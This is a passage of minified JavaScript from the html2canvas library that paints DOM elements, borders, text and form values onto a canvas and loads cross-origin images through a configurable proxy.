      this.paintText(container);if(isPseudoElement(container.parent)){container.parent.cleanDOM();}}else{this.paintNode(container);}}catch(e){log(e);if(this.options.strict){throw e;}}};NodeParser.prototype.paintNode=function(container){if(isStackingContext(container)){this.renderer.setOpacity(container.opacity);this.renderer.ctx.save();if(container.hasTransform()){this.renderer.setTransform(container.parseTransform());}}
      if(container.node.nodeName==="INPUT"&&container.node.type==="checkbox"){this.paintCheckbox(container);}else if(container.node.nodeName==="INPUT"&&container.node.type==="radio"){this.paintRadio(container);}else{this.paintElement(container);}};NodeParser.prototype.paintElement=function(container){var bounds=container.parseBounds();this.renderer.clip(container.backgroundClip,function(){this.renderer.renderBackground(container,bounds,container.borders.borders.map(getWidth));},this);this.renderer.clip(container.clip,function(){this.renderer.renderBorders(container.borders.borders);},this);this.renderer.clip(container.backgroundClip,function(){switch(container.node.nodeName){case "svg":case "IFRAME":var imgContainer=this.images.get(container.node);if(imgContainer){this.renderer.renderImage(container,bounds,container.borders,imgContainer);}else{log("Error loading <"+container.node.nodeName+">",container.node);}
      break;case "IMG":var imageContainer=this.images.get(container.node.src);if(imageContainer){this.renderer.renderImage(container,bounds,container.borders,imageContainer);}else{log("Error loading <img>",container.node.src);}
      break;case "CANVAS":this.renderer.renderImage(container,bounds,container.borders,{image:container.node});break;case "SELECT":case "INPUT":case "TEXTAREA":this.paintFormValue(container);break;}},this);};NodeParser.prototype.paintCheckbox=function(container){var b=container.parseBounds();var size=Math.min(b.width,b.height);var bounds={width:size-1,height:size-1,top:b.top,left:b.left};var r=[3,3];var radius=[r,r,r,r];var borders=[1,1,1,1].map(function(w){return{color:new Color('#A5A5A5'),width:w};});var borderPoints=calculateCurvePoints(bounds,radius,borders);this.renderer.clip(container.backgroundClip,function(){this.renderer.rectangle(bounds.left+1,bounds.top+1,bounds.width-2,bounds.height-2,new Color("#DEDEDE"));this.renderer.renderBorders(calculateBorders(borders,bounds,borderPoints,radius));if(container.node.checked){this.renderer.font(new Color('#424242'),'normal','normal','bold',(size-3)+"px",'arial');this.renderer.text("\u2714",bounds.left+size/6,bounds.top+size-1);}},this);};NodeParser.prototype.paintRadio=function(container){var bounds=container.parseBounds();var size=Math.min(bounds.width,bounds.height)-2;this.renderer.clip(container.backgroundClip,function(){this.renderer.circleStroke(bounds.left+1,bounds.top+1,size,new Color('#DEDEDE'),1,new Color('#A5A5A5'));if(container.node.checked){this.renderer.circle(Math.ceil(bounds.left+size/4)+1,Math.ceil(bounds.top+size/4)+1,Math.floor(size/2),new Color('#424242'));}},this);};NodeParser.prototype.paintFormValue=function(container){var value=container.getValue();if(value.length>0){var document=container.node.ownerDocument;var wrapper=document.createElement('html2canvaswrapper');var properties=['lineHeight','textAlign','fontFamily','fontWeight','fontSize','color','paddingLeft','paddingTop','paddingRight','paddingBottom','width','height','borderLeftStyle','borderTopStyle','borderLeftWidth','borderTopWidth','boxSizing','whiteSpace','wordWrap'];properties.forEach(function(property){try{wrapper.style[property]=container.css(property);}catch(e){log("html2canvas: Parse: Exception caught in renderFormValue: "+e.message);}});var bounds=container.parseBounds();wrapper.style.position="fixed";wrapper.style.left=bounds.left+"px";wrapper.style.top=bounds.top+"px";wrapper.textContent=value;document.body.appendChild(wrapper);this.paintText(new TextContainer(wrapper.firstChild,container));document.body.removeChild(wrapper);}};NodeParser.prototype.paintText=function(container){container.applyTextTransform();var characters=window.html2canvas.punycode.ucs2.decode(container.node.data);var textList=(!this.options.letterRendering||noLetterSpacing(container))&&!hasUnicode(container.node.data)?getWords(characters):characters.map(function(character){return window.html2canvas.punycode.ucs2.encode([character]);});var weight=container.parent.fontWeight();var size=container.parent.css('fontSize');var family=container.parent.css('fontFamily');var shadows=container.parent.parseTextShadows();this.renderer.font(container.parent.color('color'),container.parent.css('fontStyle'),container.parent.css('fontVariant'),weight,size,family);if(shadows.length){this.renderer.fontShadow(shadows[0].color,shadows[0].offsetX,shadows[0].offsetY,shadows[0].blur);}else{this.renderer.clearShadow();}
      this.renderer.clip(container.parent.clip,function(){textList.map(this.parseTextBounds(container),this).forEach(function(bounds,index){if(bounds){this.renderer.text(textList[index],bounds.left,bounds.bottom);this.renderTextDecoration(container.parent,bounds,this.fontMetrics.getMetrics(family,size));}},this);},this);};NodeParser.prototype.renderTextDecoration=function(container,bounds,metrics){switch(container.css("textDecoration").split(" ")[0]){case "underline":this.renderer.rectangle(bounds.left,Math.round(bounds.top+metrics.baseline+metrics.lineWidth),bounds.width,1,container.color("color"));break;case "overline":this.renderer.rectangle(bounds.left,Math.round(bounds.top),bounds.width,1,container.color("color"));break;case "line-through":this.renderer.rectangle(bounds.left,Math.ceil(bounds.top+metrics.middle+metrics.lineWidth),bounds.width,1,container.color("color"));break;}};var borderColorTransforms={inset:[["darken",0.60],["darken",0.10],["darken",0.10],["darken",0.60]]};NodeParser.prototype.parseBorders=function(container){var nodeBounds=container.parseBounds();var radius=getBorderRadiusData(container);var borders=["Top","Right","Bottom","Left"].map(function(side,index){var style=container.css('border'+side+'Style');var color=container.color('border'+side+'Color');if(style==="inset"&&color.isBlack()){color=new Color([255,255,255,color.a]);}
      var colorTransform=borderColorTransforms[style]?borderColorTransforms[style][index]:null;return{width:container.cssInt('border'+side+'Width'),color:colorTransform?color[colorTransform[0]](colorTransform[1]):color,args:null};});var borderPoints=calculateCurvePoints(nodeBounds,radius,borders);return{clip:this.parseBackgroundClip(container,borderPoints,borders,radius,nodeBounds),borders:calculateBorders(borders,nodeBounds,borderPoints,radius)};};function calculateBorders(borders,nodeBounds,borderPoints,radius){return borders.map(function(border,borderSide){if(border.width>0){var bx=nodeBounds.left;var by=nodeBounds.top;var bw=nodeBounds.width;var bh=nodeBounds.height-(borders[2].width);switch(borderSide){case 0:bh=borders[0].width;border.args=drawSide({c1:[bx,by],c2:[bx+bw,by],c3:[bx+bw-borders[1].width,by+bh],c4:[bx+borders[3].width,by+bh]},radius[0],radius[1],borderPoints.topLeftOuter,borderPoints.topLeftInner,borderPoints.topRightOuter,borderPoints.topRightInner);break;case 1:bx=nodeBounds.left+nodeBounds.width-(borders[1].width);bw=borders[1].width;border.args=drawSide({c1:[bx+bw,by],c2:[bx+bw,by+bh+borders[2].width],c3:[bx,by+bh],c4:[bx,by+borders[0].width]},radius[1],radius[2],borderPoints.topRightOuter,borderPoints.topRightInner,borderPoints.bottomRightOuter,borderPoints.bottomRightInner);break;case 2:by=(by+nodeBounds.height)-(borders[2].width);bh=borders[2].width;border.args=drawSide({c1:[bx+bw,by+bh],c2:[bx,by+bh],c3:[bx+borders[3].width,by],c4:[bx+bw-borders[3].width,by]},radius[2],radius[3],borderPoints.bottomRightOuter,borderPoints.bottomRightInner,borderPoints.bottomLeftOuter,borderPoints.bottomLeftInner);break;case 3:bw=borders[3].width;border.args=drawSide({c1:[bx,by+bh+borders[2].width],c2:[bx,by],c3:[bx+bw,by+borders[0].width],c4:[bx+bw,by+bh]},radius[3],radius[0],borderPoints.bottomLeftOuter,borderPoints.bottomLeftInner,borderPoints.topLeftOuter,borderPoints.topLeftInner);break;}}
      return border;});}
      NodeParser.prototype.parseBackgroundClip=function(container,borderPoints,borders,radius,bounds){var backgroundClip=container.css('backgroundClip'),borderArgs=[];switch(backgroundClip){case "content-box":case "padding-box":parseCorner(borderArgs,radius[0],radius[1],borderPoints.topLeftInner,borderPoints.topRightInner,bounds.left+borders[3].width,bounds.top+borders[0].width);parseCorner(borderArgs,radius[1],radius[2],borderPoints.topRightInner,borderPoints.bottomRightInner,bounds.left+bounds.width-borders[1].width,bounds.top+borders[0].width);parseCorner(borderArgs,radius[2],radius[3],borderPoints.bottomRightInner,borderPoints.bottomLeftInner,bounds.left+bounds.width-borders[1].width,bounds.top+bounds.height-borders[2].width);parseCorner(borderArgs,radius[3],radius[0],borderPoints.bottomLeftInner,borderPoints.topLeftInner,bounds.left+borders[3].width,bounds.top+bounds.height-borders[2].width);break;default:parseCorner(borderArgs,radius[0],radius[1],borderPoints.topLeftOuter,borderPoints.topRightOuter,bounds.left,bounds.top);parseCorner(borderArgs,radius[1],radius[2],borderPoints.topRightOuter,borderPoints.bottomRightOuter,bounds.left+bounds.width,bounds.top);parseCorner(borderArgs,radius[2],radius[3],borderPoints.bottomRightOuter,borderPoints.bottomLeftOuter,bounds.left+bounds.width,bounds.top+bounds.height);parseCorner(borderArgs,radius[3],radius[0],borderPoints.bottomLeftOuter,borderPoints.topLeftOuter,bounds.left,bounds.top+bounds.height);break;}
      return borderArgs;};function getCurvePoints(x,y,r1,r2){var kappa=4*((Math.sqrt(2)-1)/3);var ox=(r1)*kappa,oy=(r2)*kappa,xm=x+r1,ym=y+r2;return{topLeft:bezierCurve({x:x,y:ym},{x:x,y:ym-oy},{x:xm-ox,y:y},{x:xm,y:y}),topRight:bezierCurve({x:x,y:y},{x:x+ox,y:y},{x:xm,y:ym-oy},{x:xm,y:ym}),bottomRight:bezierCurve({x:xm,y:y},{x:xm,y:y+oy},{x:x+ox,y:ym},{x:x,y:ym}),bottomLeft:bezierCurve({x:xm,y:ym},{x:xm-ox,y:ym},{x:x,y:y+oy},{x:x,y:y})};}
      function calculateCurvePoints(bounds,borderRadius,borders){var x=bounds.left,y=bounds.top,width=bounds.width,height=bounds.height,tlh=borderRadius[0][0],tlv=borderRadius[0][1],trh=borderRadius[1][0],trv=borderRadius[1][1],brh=borderRadius[2][0],brv=borderRadius[2][1],blh=borderRadius[3][0],blv=borderRadius[3][1];var topWidth=width-trh,rightHeight=height-brv,bottomWidth=width-brh,leftHeight=height-blv;return{topLeftOuter:getCurvePoints(x,y,tlh,tlv).topLeft.subdivide(0.5),topLeftInner:getCurvePoints(x+borders[3].width,y+borders[0].width,Math.max(0,tlh-borders[3].width),Math.max(0,tlv-borders[0].width)).topLeft.subdivide(0.5),topRightOuter:getCurvePoints(x+topWidth,y,trh,trv).topRight.subdivide(0.5),topRightInner:getCurvePoints(x+Math.min(topWidth,width+borders[3].width),y+borders[0].width,(topWidth>width+borders[3].width)?0:trh-borders[3].width,trv-borders[0].width).topRight.subdivide(0.5),bottomRightOuter:getCurvePoints(x+bottomWidth,y+rightHeight,brh,brv).bottomRight.subdivide(0.5),bottomRightInner:getCurvePoints(x+Math.min(bottomWidth,width-borders[3].width),y+Math.min(rightHeight,height+borders[0].width),Math.max(0,brh-borders[1].width),brv-borders[2].width).bottomRight.subdivide(0.5),bottomLeftOuter:getCurvePoints(x,y+leftHeight,blh,blv).bottomLeft.subdivide(0.5),bottomLeftInner:getCurvePoints(x+borders[3].width,y+leftHeight,Math.max(0,blh-borders[3].width),blv-borders[2].width).bottomLeft.subdivide(0.5)};}
      function bezierCurve(start,startControl,endControl,end){var lerp=function(a,b,t){return{x:a.x+(b.x-a.x)*t,y:a.y+(b.y-a.y)*t};};return{start:start,startControl:startControl,endControl:endControl,end:end,subdivide:function(t){var ab=lerp(start,startControl,t),bc=lerp(startControl,endControl,t),cd=lerp(endControl,end,t),abbc=lerp(ab,bc,t),bccd=lerp(bc,cd,t),dest=lerp(abbc,bccd,t);return[bezierCurve(start,ab,abbc,dest),bezierCurve(dest,bccd,cd,end)];},curveTo:function(borderArgs){borderArgs.push(["bezierCurve",startControl.x,startControl.y,endControl.x,endControl.y,end.x,end.y]);},curveToReversed:function(borderArgs){borderArgs.push(["bezierCurve",endControl.x,endControl.y,startControl.x,startControl.y,start.x,start.y]);}};}
      function drawSide(borderData,radius1,radius2,outer1,inner1,outer2,inner2){var borderArgs=[];if(radius1[0]>0||radius1[1]>0){borderArgs.push(["line",outer1[1].start.x,outer1[1].start.y]);outer1[1].curveTo(borderArgs);}else{borderArgs.push(["line",borderData.c1[0],borderData.c1[1]]);}
      if(radius2[0]>0||radius2[1]>0){borderArgs.push(["line",outer2[0].start.x,outer2[0].start.y]);outer2[0].curveTo(borderArgs);borderArgs.push(["line",inner2[0].end.x,inner2[0].end.y]);inner2[0].curveToReversed(borderArgs);}else{borderArgs.push(["line",borderData.c2[0],borderData.c2[1]]);borderArgs.push(["line",borderData.c3[0],borderData.c3[1]]);}
      if(radius1[0]>0||radius1[1]>0){borderArgs.push(["line",inner1[1].end.x,inner1[1].end.y]);inner1[1].curveToReversed(borderArgs);}else{borderArgs.push(["line",borderData.c4[0],borderData.c4[1]]);}
      return borderArgs;}
      function parseCorner(borderArgs,radius1,radius2,corner1,corner2,x,y){if(radius1[0]>0||radius1[1]>0){borderArgs.push(["line",corner1[0].start.x,corner1[0].start.y]);corner1[0].curveTo(borderArgs);corner1[1].curveTo(borderArgs);}else{borderArgs.push(["line",x,y]);}
      if(radius2[0]>0||radius2[1]>0){borderArgs.push(["line",corner2[0].start.x,corner2[0].start.y]);}}
      function negativeZIndex(container){return container.cssInt("zIndex")<0;}
      function positiveZIndex(container){return container.cssInt("zIndex")>0;}
      function zIndex0(container){return container.cssInt("zIndex")===0;}
      function inlineLevel(container){return["inline","inline-block","inline-table"].indexOf(container.css("display"))!==-1;}
      function isStackingContext(container){return(container instanceof StackingContext);}
      function hasText(container){return container.node.data.trim().length>0;}
      function noLetterSpacing(container){return(/^(normal|none|0px)$/.test(container.parent.css("letterSpacing")));}
      function getBorderRadiusData(container){return["TopLeft","TopRight","BottomRight","BottomLeft"].map(function(side){var value=container.css('border'+side+'Radius');var arr=value.split(" ");if(arr.length<=1){arr[1]=arr[0];}
      return arr.map(asInt);});}
      function renderableNode(node){return(node.nodeType===Node.TEXT_NODE||node.nodeType===Node.ELEMENT_NODE);}
      function isPositionedForStacking(container){var position=container.css("position");var zIndex=(["absolute","relative","fixed"].indexOf(position)!==-1)?container.css("zIndex"):"auto";return zIndex!=="auto";}
      function isPositioned(container){return container.css("position")!=="static";}
      function isFloating(container){return container.css("float")!=="none";}
      function isInlineBlock(container){return["inline-block","inline-table"].indexOf(container.css("display"))!==-1;}
      function not(callback){var context=this;return function(){return!callback.apply(context,arguments);};}
      function isElement(container){return container.node.nodeType===Node.ELEMENT_NODE;}
      function isPseudoElement(container){return container.isPseudoElement===true;}
      function isTextNode(container){return container.node.nodeType===Node.TEXT_NODE;}
      function zIndexSort(contexts){return function(a,b){return(a.cssInt("zIndex")+(contexts.indexOf(a)/contexts.length))-(b.cssInt("zIndex")+(contexts.indexOf(b)/contexts.length));};}
      function hasOpacity(container){return container.getOpacity()<1;}
      function bind(callback,context){return function(){return callback.apply(context,arguments);};}
      function asInt(value){return parseInt(value,10);}
      function getWidth(border){return border.width;}
      function nonIgnoredElement(nodeContainer){return(nodeContainer.node.nodeType!==Node.ELEMENT_NODE||["SCRIPT","HEAD","TITLE","OBJECT","BR","OPTION"].indexOf(nodeContainer.node.nodeName)===-1);}
      function flatten(arrays){return[].concat.apply([],arrays);}
      function stripQuotes(content){var first=content.substr(0,1);return(first===content.substr(content.length-1)&&first.match(/'|"/))?content.substr(1,content.length-2):content;}
      function getWords(characters){var words=[],i=0,onWordBoundary=false,word;while(characters.length){if(isWordBoundary(characters[i])===onWordBoundary){word=characters.splice(0,i);if(word.length){words.push(window.html2canvas.punycode.ucs2.encode(word));}
      onWordBoundary=!onWordBoundary;i=0;}else{i++;}
      if(i>=characters.length){word=characters.splice(0,i);if(word.length){words.push(window.html2canvas.punycode.ucs2.encode(word));}}}
      return words;}
      function isWordBoundary(characterCode){return[32,13,10,9,45].indexOf(characterCode)!==-1;}
      function hasUnicode(string){return(/[^\u0000-\u00ff]/).test(string);}
      function Proxy(src,proxyUrl,document){if(!proxyUrl){return Promise.reject("No proxy configured");}
      var callback=createCallback(supportsCORS);var url=createProxyUrl(proxyUrl,src,callback);return supportsCORS?XHR(url):(jsonp(document,url,callback).then(function(response){return decode64(response.content);}));}
      var proxyCount=0;var supportsCORS=('withCredentials'in new XMLHttpRequest());var supportsCORSImage=('crossOrigin'in new Image());function ProxyURL(src,proxyUrl,document){var callback=createCallback(supportsCORSImage);var url=createProxyUrl(proxyUrl,src,callback);return(supportsCORSImage?Promise.resolve(url):jsonp(document,url,callback).then(function(response){return "data:"+response.type+";base64,"+response.content;}));}
      function jsonp(document,url,callback){return new Promise(function(resolve,reject){var s=document.createElement("script");var cleanup=function(){delete window.html2canvas.proxy[callback];document.body.removeChild(s);};window.html2canvas.proxy[callback]=function(response){cleanup();resolve(response);};s.src=url;s.onerror=function(e){cleanup();reject(e);};document.body.appendChild(s);});}
      function createCallback(useCORS){return!useCORS?"html2canvas_"+Date.now()+"_"+(++proxyCount)+"_"+Math.round(Math.random()*100000):"";}
      function createProxyUrl(proxyUrl,src,callback){return proxyUrl+"?url="+encodeURIComponent(src)+(callback.length?"&callback=html2canvas.proxy."+callback:"");}
      function ProxyImageContainer(src,proxy){var script=document.createElement("script");var link=document.createElement("a");link.href=src;src=link.href;this.src=src;this.image=new Image();var self=this;this.promise=new Promise(function(resolve,reject){self.image.crossOrigin="Anonymous";self.image.onload=resolve;self.image.onerror=reject;new ProxyURL(src,proxy,document).then(function(url){self.image.src=url;})['catch'](reject);});}
      function PseudoElementContainer(node,parent,type){NodeContainer.call(this,node,parent);this.isPseudoElement=true;this.before=type===":before";}
      PseudoElementContainer.prototype.cloneTo=function(stack){PseudoElementContainer.prototype.cloneTo.call(this,stack);stack.isPseudoElement=true;stack.before=this.before;};PseudoElementContainer.prototype=Object.create(NodeContainer.prototype);PseudoElementContainer.prototype.appendToDOM=function(){if(this.before){this.parent.node.insertBefore(this.node,this.parent.node.firstChild);}else{this.parent.node.appendChild(this.node);}
      this.parent.node.className+=" "+this.getHideClass();};PseudoElementContainer.prototype.cleanDOM=function(){this.node.parentNode.removeChild(this.node);this.parent.node.className=this.parent.node.className.replace(this.getHideClass(),"");};PseudoElementContainer.prototype.getHideClass=function(){return this["PSEUDO_HIDE_ELEMENT_CLASS_"+(this.before?"BEFORE":"AFTER")];};PseudoElementContainer.prototype.PSEUDO_HIDE_ELEMENT_CLASS_BEFORE="___html2canvas___pseudoelement_before";PseudoElementContainer.prototype.PSEUDO_HIDE_ELEMENT_CLASS_AFTER="___html2canvas___pseudoelement_after";function Renderer(width,height,images,options,document){this.width=width;this.height=height;this.images=images;this.options=options;this.document=document;}
      Renderer.prototype.renderImage=function(container,bounds,borderData,imageContainer){var paddingLeft=container.cssInt('paddingLeft'),paddingTop=container.cssInt('paddingTop'),paddingRight=container.cssInt('paddingRight'),paddingBottom=container.cssInt('paddingBottom'),borders=borderData.borders;var width=bounds.width-(borders[1].width+borders[3].width+paddingLeft+paddingRight);var height=bounds.height-(borders[0].width+borders[2].width+paddingTop+paddingBottom);this.drawImage(imageContainer,0,0,imageContainer.image.width||width,imageContainer.image.height||height,bounds.left+paddingLeft+borders[3].width,bounds.top+paddingTop+borders[0].width,width,height);};Renderer.prototype.renderBackground=function(container,bounds,borderData){if(bounds.height>0&&bounds.width>0){this.renderBackgroundColor(container,bounds);this.renderBackgroundImage(container,bounds,borderData);}};Renderer.prototype.renderBackgroundColor=function(container,bounds){var color=container.color("backgroundColor");if(!color.isTransparent()){this.rectangle(bounds.left,bounds.top,bounds.width,bounds.height,color);}};Renderer.prototype.renderBorders=function(borders){borders.forEach(this.renderBorder,this);};Renderer.prototype.renderBorder=function(data){if(!data.color.isTransparent()&&data.args!==null){this.drawShape(data.args,data.color);}};Renderer.prototype.renderBackgroundImage=function(container,bounds,borderData){var backgroundImages=container.parseBackgroundImages();backgroundImages.reverse().forEach(function(backgroundImage,index,arr){switch(backgroundImage.method){case "url":var image=this.images.get(backgroundImage.args[0]);if(image){this.renderBackgroundRepeating(container,bounds,image,arr.length-(index+1),borderData);}else{log("Error loading background-image",backgroundImage.args[0]);}
      break;case "linear-gradient":case "gradient":var gradientImage=this.images.get(backgroundImage.value);if(gradientImage){this.renderBackgroundGradient(gradientImage,bounds,borderData);}else{log("Error loading background-image",backgroundImage.args[0]);}
      break;case "none":break;default:log("Unknown background-image type",backgroundImage.args[0]);}},this);};Renderer.prototype.renderBackgroundRepeating=function(container,bounds,imageContainer,index,borderData){var size=container.parseBackgroundSize(bounds,imageContainer.image,index);var position=container.parseBackgroundPosition(bounds,imageContainer.image,index,size);var repeat=container.parseBackgroundRepeat(index);switch(repeat){case "repeat-x":case "repeat no-repeat":this.backgroundRepeatShape(imageContainer,position,size,bounds,bounds.left+borderData[3],bounds.top+position.top+borderData[0],99999,size.height,borderData);break;case "repeat-y":case "no-repeat repeat":this.backgroundRepeatShape(imageContainer,position,size,bounds,bounds.left+position.left+borderData[3],bounds.top+borderData[0],size.width,99999,borderData);break;case "no-repeat":this.backgroundRepeatShape(imageContainer,position,size,bounds,bounds.left+position.left+borderData[3],bounds.top+position.top+borderData[0],size.width,size.height,borderData);break;default:this.renderBackgroundRepeat(imageContainer,position,size,{top:bounds.top,left:bounds.left},borderData[3],borderData[0]);break;}};function StackingContext(hasOwnStacking,opacity,element,parent){NodeContainer.call(this,element,parent);this.ownStacking=hasOwnStacking;this.contexts=[];this.children=[];this.opacity=(this.parent?this.parent.stack.opacity:1)*opacity;}
      StackingContext.prototype=Object.create(NodeContainer.prototype);StackingContext.prototype.getParentStack=function(context){var parentStack=(this.parent)?this.parent.stack:null;return parentStack?(parentStack.ownStacking?parentStack:parentStack.getParentStack(context)):context.stack;};function Support(document){this.rangeBounds=this.testRangeBounds(document);this.cors=this.testCORS();this.svg=this.testSVG();}
      Support.prototype.testRangeBounds=function(document){var range,testElement,rangeBounds,rangeHeight,support=false;if(document.createRange){range=document.createRange();if(range.getBoundingClientRect){testElement=document.createElement('boundtest');testElement.style.height="123px";testElement.style.display="block";document.body.appendChild(testElement);range.selectNode(testElement);rangeBounds=range.getBoundingClientRect();rangeHeight=rangeBounds.height;if(rangeHeight===123){support=true;}
      document.body.removeChild(testElement);}}
      return support;};Support.prototype.testCORS=function(){return typeof((new Image()).crossOrigin)!=="undefined";};Support.prototype.testSVG=function(){var img=new Image();var canvas=document.createElement("canvas");var ctx=canvas.getContext("2d");img.src="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg'></svg>";try{ctx.drawImage(img,0,0);canvas.toDataURL();}catch(e){return false;}
      return true;};function SVGContainer(src){this.src=src;this.image=null;var self=this;this.promise=this.hasFabric().then(function(){return(self.isInline(src)?Promise.resolve(self.inlineFormatting(src)):XHR(src));}).then(function(svg){return new Promise(function(resolve){html2canvas.fabric.loadSVGFromString(svg,self.createCanvas.call(self,resolve));});});}
      SVGContainer.prototype.hasFabric=function(){return!html2canvas.fabric?Promise.reject(new Error("html2canvas.svg.js is not loaded, cannot render svg")):Promise.resolve();};SVGContainer.prototype.inlineFormatting=function(src){return(/^data:image\/svg\+xml;base64,/.test(src))?this.decode64(this.removeContentType(src)):this.removeContentType(src);};SVGContainer.prototype.removeContentType=function(src){return src.replace(/^data:image\/svg\+xml(;base64)?,/,'');};SVGContainer.prototype.isInline=function(src){return(/^data:image\/svg\+xml/i.test(src));};SVGContainer.prototype.createCanvas=function(resolve){var self=this;return function(objects,options){var canvas=new html2canvas.fabric.StaticCanvas('c');self.image=canvas.lowerCanvasEl;canvas.setWidth(options.width).setHeight(options.height).add(html2canvas.fabric.util.groupSVGElements(objects,options)).renderAll();resolve(canvas.lowerCanvasEl);};};SVGContainer.prototype.decode64=function(str){return(typeof(window.atob)==="function")?window.atob(str):decode64(str);};function decode64(base64){var chars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var len=base64.length,i,encoded1,encoded2,encoded3,encoded4,byte1,byte2,byte3;var output="";for(i=0;i<len;i+=4){encoded1=chars.indexOf(base64[i]);encoded2=chars.indexOf(base64[i+1]);encoded3=chars.indexOf(base64[i+2]);encoded4=chars.indexOf(base64[i+3]);byte1=(encoded1<<2)|(encoded2>>4);byte2=((encoded2&15)<<4)|(encoded3>>2);byte3=((encoded3&3)<<6)|encoded4;if(encoded3===64){output+=String.fromCharCode(byte1);}else if(encoded4===64||encoded4===-1){output+=String.fromCharCode(byte1,byte2);}else{output+=String.fromCharCode(byte1,byte2,byte3);}}
      return output;}
      function SVGNodeContainer(node,native){this.src=node;this.image=null;var self=this;this.promise=native?new Promise(function(resolve,reject){self.image=new Image();self.image.onload=resolve;self.image.onerror=reject;self.image.src="data:image/svg+xml,"+(new XMLSerializer()).serializeToString(node);if(self.image.complete===true){resolve(self.image);}}):this.hasFabric().then(function(){return new Promise(function(resolve){html2canvas.fabric.parseSVGDocument(node,self.createCanvas.call(self,resolve));});});}
      SVGNodeContainer.prototype=Object.create(SVGContainer.prototype);function TextContainer(node,parent){NodeContainer.call(this,node,parent);}
      TextContainer.prototype=Object.create(NodeContainer.prototype);TextContainer.prototype.applyTextTransform=function(){this.node.data=this.transform(this.parent.css("textTransform"));};TextContainer.prototype.transform=function(transform){var text=this.node.data;switch(transform){case "lowercase":return text.toLowerCase();case "capitalize":return text.replace(/(^|\s|:|-|\(|\))([a-z])/g,capitalize);case "uppercase":return text.toUpperCase();default:return text;}};function capitalize(m,p1,p2){if(m.length>0){return p1+p2.toUpperCase();}}
      function WebkitGradientContainer(imageData){GradientContainer.apply(this,arguments);this.type=(imageData.args[0]==="linear")?this.TYPES.LINEAR:this.TYPES.RADIAL;}
      WebkitGradientContainer.prototype=Object.create(GradientContainer.prototype);function XHR(url){return new Promise(function(resolve,reject){var xhr=new XMLHttpRequest();xhr.open('GET',url);xhr.onload=function(){if(xhr.status===200){resolve(xhr.responseText);}else{reject(new Error(xhr.statusText));}};xhr.onerror=function(){reject(new Error("Network Error"));};xhr.send();});}
      function CanvasRenderer(width,height){Renderer.apply(this,arguments);this.canvas=this.options.canvas||this.document.createElement("canvas");if(!this.options.canvas){this.canvas.width=width;this.canvas.height=height;}
      this.ctx=this.canvas.getContext("2d");this.taintCtx=this.document.createElement("canvas").getContext("2d");this.ctx.textBaseline="bottom";this.variables={};log("Initialized CanvasRenderer with size",width,"x",height);}
      CanvasRenderer.prototype=Object.create(Renderer.prototype);CanvasRenderer.prototype.setFillStyle=function(fillStyle){this.ctx.fillStyle=typeof(fillStyle)==="object"&&!!fillStyle.isColor?fillStyle.toString():fillStyle;return this.ctx;};CanvasRenderer.prototype.rectangle=function(left,top,width,height,color){this.setFillStyle(color).fillRect(left,top,width,height);};CanvasRenderer.prototype.circle=function(left,top,size,color){this.setFillStyle(color);this.ctx.beginPath();this.ctx.arc(left+size/2,top+size/2,size/2,0,Math.PI*2,true);this.ctx.closePath();this.ctx.fill();};CanvasRenderer.prototype.circleStroke=function(left,top,size,color,stroke,strokeColor){this.circle(left,top,size,color);this.ctx.strokeStyle=strokeColor.toString();this.ctx.stroke();};CanvasRenderer.prototype.drawShape=function(shape,color){this.shape(shape);this.setFillStyle(color).fill();};CanvasRenderer.prototype.taints=function(imageContainer){if(imageContainer.tainted===null){this.taintCtx.drawImage(imageContainer.image,0,0);try{this.taintCtx.getImageData(0,0,1,1);imageContainer.tainted=false;}catch(e){this.taintCtx=document.createElement("canvas").getContext("2d");imageContainer.tainted=true;}}
      return imageContainer.tainted;};CanvasRenderer.prototype.drawImage=function(imageContainer,sx,sy,sw,sh,dx,dy,dw,dh){if(!this.taints(imageContainer)||this.options.allowTaint){this.ctx.drawImage(imageContainer.image,sx,sy,sw,sh,dx,dy,dw,dh);}};CanvasRenderer.prototype.clip=function(shapes,callback,context){this.ctx.save();shapes.filter(hasEntries).forEach(function(shape){this.shape(shape).clip();},this);callback.call(context);this.ctx.restore();};CanvasRenderer.prototype.shape=function(shape){this.ctx.beginPath();shape.forEach(function(point,index){if(point[0]==="rect"){this.ctx.rect.apply(this.ctx,point.slice(1));}else{this.ctx[(index===0)?"moveTo":point[0]+"To"].apply(this.ctx,point.slice(1));}},this);this.ctx.closePath();return this.ctx;};CanvasRenderer.prototype.font=function(color,style,variant,weight,size,family){this.setFillStyle(color).font=[style,variant,weight,size,family].join(" ").split(",")[0];};CanvasRenderer.prototype.fontShadow=function(color,offsetX,offsetY,blur){this.setVariable("shadowColor",color.toString()).setVariable("shadowOffsetY",offsetX).setVariable("shadowOffsetX",offsetY).setVariable("shadowBlur",blur);};CanvasRenderer.prototype.clearShadow=function(){this.setVariable("shadowColor","rgba(0,0,0,0)");};CanvasRenderer.prototype.setOpacity=function(opacity){this.ctx.globalAlpha=opacity;};CanvasRenderer.prototype.setTransform=function(transform){this.ctx.translate(transform.origin[0],transform.origin[1]);this.ctx.transform.apply(this.ctx,transform.matrix);this.ctx.translate(-transform.origin[0],-transform.origin[1]);};CanvasRenderer.prototype.setVariable=function(property,value){if(this.variables[property]!==value){this.variables[property]=this.ctx[property]=value;}
      return this;};CanvasRenderer.prototype.text=function(text,left,bottom){this.ctx.fillText(text,left,bottom);};CanvasRenderer.prototype.backgroundRepeatShape=function(imageContainer,backgroundPosition,size,bounds,left,top,width,height,borderData){var shape=[["line",Math.round(left),Math.round(top)],["line",Math.round(left+width),Math.round(top)],["line",Math.round(left+width),Math.round(height+top)],["line",Math.round(left),Math.round(height+top)]];this.clip([shape],function(){this.renderBackgroundRepeat(imageContainer,backgroundPosition,size,bounds,borderData[3],borderData[0]);},this);};CanvasRenderer.prototype.renderBackgroundRepeat=function(imageContainer,backgroundPosition,size,bounds,borderLeft,borderTop){var offsetX=Math.round(bounds.left+backgroundPosition.left+borderLeft),offsetY=Math.round(bounds.top+backgroundPosition.top+borderTop);this.setFillStyle(this.ctx.createPattern(this.resizeImage(imageContainer,size),"repeat"));this.ctx.translate(offsetX,offsetY);this.ctx.fill();this.ctx.translate(-offsetX,-offsetY);};CanvasRenderer.prototype.renderBackgroundGradient=function(gradientImage,bounds){if(gradientImage instanceof LinearGradientContainer){var 